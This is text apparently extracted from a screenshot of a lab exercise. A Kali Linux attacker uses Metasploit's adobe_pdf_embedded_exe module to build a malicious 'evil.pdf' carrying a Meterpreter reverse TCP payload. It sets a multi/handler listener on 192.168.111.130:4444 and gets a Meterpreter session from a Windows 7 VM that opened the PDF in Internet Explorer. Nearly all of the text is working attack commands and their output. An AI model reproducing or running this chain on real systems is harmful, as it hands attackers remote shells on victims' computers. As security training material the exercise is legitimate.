 kali@kali: ~
File Actions Edit View Help
[*] Using 'windows/meterpreter/reverse_tcp' as payload ...
[+] Parsing Successful. Creating 'evil.pdf' file ...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.111.130
LHOST ⇒ 192.168.111.130
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.130:4444
[*] Sending stage (177734 bytes) to 192.168.111.134
[*] Meterpreter session 1 opened (192.168.111.130:4444 → 192.168.111.134:49634) at 2024-11-20 13:18:38
-0500
meterpreter >
Windows 7 x64 - VMware Workstation 17 Player (Non-commercial use only)
Player
http://192.168.111.130/evil.pdf - Windows Internet Explorer
http://192.168.111.130/evil.pdf
Bing
Favorites Suggested Sites Web Slice Gallery
http://192.168.111.130/evil.pdf
Page Safety Tools
1 / 1 60.4% Find
Done Unknown Zone | Protected Mode: Off
3:03 PM
11/20/2024